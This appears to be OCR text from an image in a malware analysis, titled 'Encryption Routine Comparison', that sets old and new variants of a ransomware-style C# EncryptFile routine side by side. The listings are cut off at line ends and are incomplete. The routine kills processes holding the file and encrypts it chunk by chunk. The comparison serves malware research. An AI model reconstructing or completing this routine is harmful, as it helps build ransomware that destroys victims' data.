 private static void EncryptFile(string plainFilePath, string e
{
bool flag = true;
FileInfo fileInfo = new FileInfo(plainFilePath);
try
{
if (File.Exists(encryptedFilePath))
{
File.Delete(encryptedFilePath);
}
byte[] byteArray = new byte[encc.headerSize];
encc.WriteBytesToFile(encryptedFilePath, byteArray);
for (long num = 0L; num < fileInfo.Length / encc.chunk
{
int num2 = default(int);
byte[] bytesFromFile = encc.GetBytesFromFile(plain
byte[] array = new byte[num2];
Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2)
if (num2 > 0)
{
byte[] byteArray2 = encc.EncryptStringToBytes(
flag = encc.WriteBytesToFile(encryptedFilePath
if (!flag)
{
break;
}
New Variant
6 private static void EncryptFile(string plainFilePath, string
7 {
8
9
10
11 if (encc.checkOSCompatibility())
12 {
13 encc.killOpenedProcessTree(plainFilePath);
14 }
15 if (File.Exists(encryptedFilePath))
16 {
17 File.Delete(encryptedFilePath);
18 }
19 byte[] byteArray = new byte[encc.headerSize];
20 encc.WriteBytesToFile(encryptedFilePath, byteArray);
21
22 bool flag = true;
23 FileInfo fileInfo = new FileInfo(plainFilePath);
24 for (long num = 0L; num < fileInfo.Length / encc.chunkSiz
25 {
26 int num2 = default(int);
27 byte[] bytesFromFile = encc.GetBytesFromFile(plainFil
28 byte[] array = new byte[num2];
29 Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2);
30 if (num2 > 0)
31 {
32 byte[] byteArray2 = encc.EncryptStringToBytes(arr
33 flag = encc.WriteBytesToFile(encryptedFilePath, b
34 if (!flag)
35 {
36 break;
37 }
Old Variant
Encryption Routine Comparison